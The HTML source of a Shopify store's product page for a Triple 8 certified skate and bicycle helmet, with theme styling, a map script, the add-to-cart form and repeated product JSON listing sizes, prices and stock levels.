    #swym-hosted-plugin{margin-bottom: 50px!important;}
  }

  .swym-outer{border:none!important;}
  
.jac-dropdown {
    position: relative;
    display: inline-block;
}

.jac-dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);    
    z-index: 10;
}

.jac-dropdown:hover .jac-dropdown-content {
    display: block;
}

.jac-top-bar a:hover,
.jac-top-bar button:hover {
  color: white !important;
}
  
  
/*   #CartDrawer{
    background-color:black;
    color:white;
  }
  
  #CartDrawer h3{color:white;} */
  
  #header-wrapper{    
    background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
    margin-bottom:30px!important;
  }
  
  #top-bar{
    display:none;
  }
  
  header {
    background-color:transparent;
   	//background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  }
  
  #logo {
    padding:10px 0px 10px 0px;
    font-weight: 700; 
    font-size: 36px; 
    text-transform: uppercase; 
  }
  
  
  
  #logo img { max-width: 255px; }
  
  #logo { 
    
  }
  
  #top-bar, #top-bar p { 
    font-size: 12px;
    font-weight: ;
  }
  
  #nav.stuckMenu {
    background-color: #141010;
    border:none;
    z-index:9999;
  }
  
  #nav.stuckMenu.isStuck{
   	background-color: #141010; 
  }
  
  header #q {
    font-size: 13px;
  }
 
  ul#cart li a { 
    font-size: 13px;
    font-weight: 600;
  }
  
  select.currency-picker {
    font-size: 13px;
    font-weight: 600;
  }

  #logo a { 
    
  }
  
  nav {
    
     line-height: 52px;
  }
  
  select.currency-picker,span.cart-words,span.CartCount,i.fa-shopping-cart{
   	color:#dddddd; 
  }
</style>
  
  <script>
    function initMap(){
      var maps = $('.da-map');
    
      for(var m = 0; m < maps.length; m++){

        var mapDiv = $(maps[m]);
        var lat = mapDiv.data('lat');
        var long = mapDiv.data('long');
        console.log(lat);
        console.log(long);

        var store = { lat: lat, lng: long };

        console.log(mapDiv);
        console.log(store);
        var map = new google.maps.Map(
          maps[m], {zoom: 16, center: store});
		
        var marker = new google.maps.Marker({position: store, map: map});
      }
    }
  </script>
  
</div>

</div>	  
      <div class="clear"></div>
        


      	
      <div id="content" class="row">	
        
        	
        
          <div id="shopify-section-product-template" class="shopify-section"><style>
  #formbyevm{border:none!important;}
  #formbyevm .submit{
    width: 100px;
    padding: 0px;
    font-weight: bold;margin:none;}
  #formbyevm .submit{background-color:#cc0000;!important}
  .fancybox-wrap{top:260px!important;}
  .fancybox-inner{height:1035px!important;}
  #evm_form_title{font-size:30px;}
</style>
  
<div>
	  <div id="breadcrumb" class="desktop-12">
    <a href="/" class="homepage-link" title="Home">Home</a>
    
    
    <span class="separator"> / </span> 
    <a href="/collections/types?q=HELMETS" title="HELMETS">HELMETS</a>
    
    <span class="separator"> / </span>
    <span class="page-title">Triple 8 THE Certified Helmet SS Purple Gloss</span>
    
  </div>
<div class="clear"></div>

<div style="display:none">hhh Triple 8 THE Certified Helmet SS Purple Gloss</div>
</div>

<div itemscope itemtype="http://schema.org/Product" id="product-2093812777022" data-product-id="2093812777022" class="product-page" data-section-id="product-template">

  <meta itemprop="url" content="https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss">
  <meta itemprop="image" content="//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_grande.png?v=1742785438">

  <div id="mob-product-images" class="owl-carousel desktop-hide tablet-hide mobile-3">
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438" alt="Triple 8 THE Certified Helmet SS Purple Gloss"></div>
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439" alt="Triple 8 THE Certified Helmet SS Purple Gloss"></div>
    
  </div>    

  <div id="product-photos" class="desktop-6  tablet-3 mobile-hide">
    
    <div id="bigimage" class="bigimage-2093812777022 desktop-12 tablet-6">
      <img class="mainimage" id="2093812777022" data-image-id="" src="//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438" alt='' title="Triple 8 THE Certified Helmet SS Purple Gloss"/> 
<!--       <div id='jac-free-shipping-tag' style="position:absolute;bottom:0px;height:40px;background-color:#cc0000;width:180px;padding-top: 10px;border-radius:2px;"><span style='font-size:20px;font-weight:bold;color:white;'>FREE SHIPPING</span></div> -->
    <div class="main-image-navigation">
      <span class="prev-image"><i class="fa fa-angle-left"></i></span>
      <span class="next-image"><i class="fa fa-angle-right"></i></span>
    </div>      
    
    </div>
     
    <div class="thumbnails desktop-12 tablet-6">
      
      <a id="1"  href="//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438" data-image-id="6454653943870" class="active thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500_medium.png?v=1742785438" alt="Triple 8 THE Certified Helmet SS Purple Gloss" data-image-id="6454653943870" />        
      </a>
      
      <a id="2"  href="//daklinic.com/cdn/shop/products/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439" data-image-id="28466489622662" class="thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad_medium.png?v=1742785439" alt="Triple 8 THE Certified Helmet SS Purple Gloss" data-image-id="28466489622662" />        
      </a>
       
    </div>
    
  </div>

  
  <div id="product-right" class="desktop-6 tablet-3 mobile-3">
    <div id="product-description" >
      
<!--       <h2>Triple 8</h2> -->
      <div style='max-width:100px;'><img src='//cdn.shopify.com/s/files/1/2458/4047/files/triple-8.png'></div>
      <h1 itemprop="name">Triple 8 THE Certified Helmet SS Purple Gloss</h1>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
        <meta itemprop="priceCurrency" content="AUD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <span class="variant-sku">T83624</span>
        
        
        <div class="availability">
          
          	<span class="available">Available Online</span> 
          	<span class="unavailable">Contact Us for In-store Availability</span> 
          
        </div>
        
        
        <p class="product-prices">
          
            
              <span class="product-price" itemprop="price">$98.10</span>&nbsp;<span class="was">$109.00</span>
            
          
        </p>
        
        
          <form action="/cart/add" method="post" data-money-format="${{amount}}" data-product-id="2093812777022" enctype="multipart/form-data" class="product_form with_variants" id="AddToCartForm" data-product="{&quot;id&quot;:2093812777022,&quot;title&quot;:&quot;Triple 8 THE Certified Helmet SS Purple Gloss&quot;,&quot;handle&quot;:&quot;triple-8-the-certified-helmet-ss-purple-gloss&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-11-12T22:49:50+10:30&quot;,&quot;created_at&quot;:&quot;2019-04-04T11:26:06+10:30&quot;,&quot;vendor&quot;:&quot;Triple 8&quot;,&quot;type&quot;:&quot;HELMETS&quot;,&quot;tags&quot;:[&quot;BLACKFRIDAY10&quot;,&quot;Brand: Triple 8&quot;,&quot;Discounty - 20231120040053&quot;,&quot;Discounty - 20231120040453&quot;,&quot;EPS Hard Foam&quot;,&quot;FLASHSALE10&quot;,&quot;HELMETS&quot;,&quot;Protective&quot;,&quot;Syncio&quot;,&quot;Triple 8&quot;,&quot;Type: Certified Helmet&quot;,&quot;Type: THE Certified Helmet&quot;],&quot;price&quot;:9810,&quot;price_min&quot;:9810,&quot;price_max&quot;:9810,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:10900,&quot;compare_at_price_min&quot;:10900,&quot;compare_at_price_max&quot;:10900,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:19215331655742,&quot;title&quot;:&quot;XSMALL\/SMALL&quot;,&quot;option1&quot;:&quot;XSMALL\/SMALL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;T83624&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:6454653943870,&quot;product_id&quot;:2093812777022,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2019-04-04T11:26:06+10:30&quot;,&quot;updated_at&quot;:&quot;2025-03-24T13:33:58+10:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;variant_ids&quot;:[19215331655742,19215331688510,19215331721278]},&quot;available&quot;:true,&quot;name&quot;:&quot;Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL&quot;,&quot;public_title&quot;:&quot;XSMALL\/SMALL&quot;,&quot;options&quot;:[&quot;XSMALL\/SMALL&quot;],&quot;price&quot;:9810,&quot;weight&quot;:700,&quot;compare_at_price&quot;:10900,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;T83624&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:965180620934,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:19215331688510,&quot;title&quot;:&quot;SMALL\/MEDIUM&quot;,&quot;option1&quot;:&quot;SMALL\/MEDIUM&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;T83625&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:6454653943870,&quot;product_id&quot;:2093812777022,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2019-04-04T11:26:06+10:30&quot;,&quot;updated_at&quot;:&quot;2025-03-24T13:33:58+10:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;variant_ids&quot;:[19215331655742,19215331688510,19215331721278]},&quot;available&quot;:false,&quot;name&quot;:&quot;Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM&quot;,&quot;public_title&quot;:&quot;SMALL\/MEDIUM&quot;,&quot;options&quot;:[&quot;SMALL\/MEDIUM&quot;],&quot;price&quot;:9810,&quot;weight&quot;:700,&quot;compare_at_price&quot;:10900,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;T83625&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:965180620934,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:19215331721278,&quot;title&quot;:&quot;LARGE\/XLARGE&quot;,&quot;option1&quot;:&quot;LARGE\/XLARGE&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;T83626&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:6454653943870,&quot;product_id&quot;:2093812777022,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2019-04-04T11:26:06+10:30&quot;,&quot;updated_at&quot;:&quot;2025-03-24T13:33:58+10:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;variant_ids&quot;:[19215331655742,19215331688510,19215331721278]},&quot;available&quot;:true,&quot;name&quot;:&quot;Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE&quot;,&quot;public_title&quot;:&quot;LARGE\/XLARGE&quot;,&quot;options&quot;:[&quot;LARGE\/XLARGE&quot;],&quot;price&quot;:9810,&quot;weight&quot;:700,&quot;compare_at_price&quot;:10900,&quot;inventory_quantity&quot;:28,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;T83626&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:965180620934,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439&quot;],&quot;featured_image&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:965180620934,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438&quot;,&quot;width&quot;:500},{&quot;alt&quot;:null,&quot;id&quot;:20792342118534,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2190,&quot;width&quot;:2190,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2190,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439&quot;,&quot;width&quot;:2190}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e&quot;}">
  <div class="w3-product-options" data-product-id="2093812777022" data-tags="BLACKFRIDAY10, Brand: Triple 8, Discounty - 20231120040053, Discounty - 20231120040453, EPS Hard Foam, FLASHSALE10, HELMETS, Protective, Syncio, Triple 8, Type: Certified Helmet, Type: THE Certified Helmet"></div>
  
  <div class="select">
    <label>Size</label>
    <select id="product-select-2093812777022" name='id'>
      
      	<option class="test "  selected="selected"  data-sku="T83624" value="19215331655742">XSMALL/SMALL - $98.10</option>
      
      	<option class="test not-available"  data-sku="T83625" value="19215331688510">SMALL/MEDIUM - $98.10</option>
      
      	<option class="test "  data-sku="T83626" value="19215331721278">LARGE/XLARGE - $98.10</option>
      
    </select>
  </div>
  

    
  <div id="product-add">
    
    <label for="quantity">Quantity</label> 
    <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="button" name="button" class="add purchase button" id="AddToCart" value="Add to Cart" />    
  </div>
  
  <ul id="popups">
    
  </ul>
  
  <p class="add-to-cart-msg"></p>
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  <div class="clear"></div>
</form>



  <script type="application/json" id="ProductJson-2093812777022">
    {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":false,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - SMALL\/MEDIUM","public_title":"SMALL\/MEDIUM","options":["SMALL\/MEDIUM"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83625","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331721278,"title":"LARGE\/XLARGE","option1":"LARGE\/XLARGE","option2":null,"option3":null,"sku":"T83626","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - LARGE\/XLARGE","public_title":"LARGE\/XLARGE","options":["LARGE\/XLARGE"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83626","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","options":["Size"],"media":[{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","width":500},{"alt":null,"id":20792342118534,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2190,"width":2190,"src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439"},"aspect_ratio":1.0,"height":2190,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/FEATURES_1__clipped_rev_1_b676eab2-9264-40ca-80ba-15cd4fadc2ad.png?v=1742785439","width":2190}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e"}
  </script>



<div style="display:none;" id="ProductJson">
  {"id":2093812777022,"title":"Triple 8 THE Certified Helmet SS Purple Gloss","handle":"triple-8-the-certified-helmet-ss-purple-gloss","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eThe Holy Grail of Comfort and Protection\u003c\/span\u003e \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThe FIRST and ONLY helmet to fully integrate the best of high impact absorbing EPS Foam with thick dual density soft foam and plush Sweatsaver fabric, delivering the ultimate in comfort with dual certified protection.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual Certified: Complies with Australian AS\/NZS \u0026amp; U.S. CPSC Safety Standard for Bicycle Helmets for Persons Age 5 and Older AND ASTM F-1492-08 Skate Safety Standards for skateboarding and trick roller skating, \u003cspan\u003eComplies with AS\/NZS 2063 - Bicycle Helmets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eIncludes 2 sets of Sweatsaver liners to customize fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2202\/4957\/files\/888helmet2_large.gif?v=1538026249\" alt=\"\"\u003e\u003c\/p\u003e","published_at":"2021-11-12T22:49:50+10:30","created_at":"2019-04-04T11:26:06+10:30","vendor":"Triple 8","type":"HELMETS","tags":["BLACKFRIDAY10","Brand: Triple 8","Discounty - 20231120040053","Discounty - 20231120040453","EPS Hard Foam","FLASHSALE10","HELMETS","Protective","Syncio","Triple 8","Type: Certified Helmet","Type: THE Certified Helmet"],"price":9810,"price_min":9810,"price_max":9810,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":19215331655742,"title":"XSMALL\/SMALL","option1":"XSMALL\/SMALL","option2":null,"option3":null,"sku":"T83624","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438","variant_ids":[19215331655742,19215331688510,19215331721278]},"available":true,"name":"Triple 8 THE Certified Helmet SS Purple Gloss - XSMALL\/SMALL","public_title":"XSMALL\/SMALL","options":["XSMALL\/SMALL"],"price":9810,"weight":700,"compare_at_price":10900,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"T83624","featured_media":{"alt":null,"id":965180620934,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=1742785438"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19215331688510,"title":"SMALL\/MEDIUM","option1":"SMALL\/MEDIUM","option2":null,"option3":null,"sku":"T83625","requires_shipping":true,"taxable":true,"featured_image":{"id":6454653943870,"product_id":2093812777022,"position":1,"created_at":"2019-04-04T11:26:06+10:30","updated_at":"2025-03-24T13:33:58+10:30","alt":null,"width":500,"height":500,"src":"\/\/daklinic.com\/cdn\/shop\/products\/888-06-CertifiedSweatsaver-Purple-1800x1800-500x500.png?v=174278543